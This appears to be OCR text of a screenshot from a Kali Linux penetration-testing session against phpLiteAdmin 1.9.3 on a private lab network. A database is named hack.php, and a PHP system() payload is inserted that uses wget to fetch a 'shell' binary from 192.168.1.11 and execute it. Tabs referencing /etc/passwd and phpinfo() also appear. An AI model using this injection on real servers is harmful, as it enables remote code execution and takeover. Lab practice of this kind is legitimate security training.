 Applications Places Firefox ESR Wed 00:02 1
phpLiteAdmin - Mozilla Firefox
http://192.1.…/etc/passwd phpinfo() phpLiteAdmin
192.168.1.22/dbadmin/test_db.php?table=newtable&action=row_create Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] newtable
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → newtable
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
1 text
<?php system("cd /tmp; wget http://192.168.1.11/shell; chmod 777 shell; ./shell");
?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0026 seconds.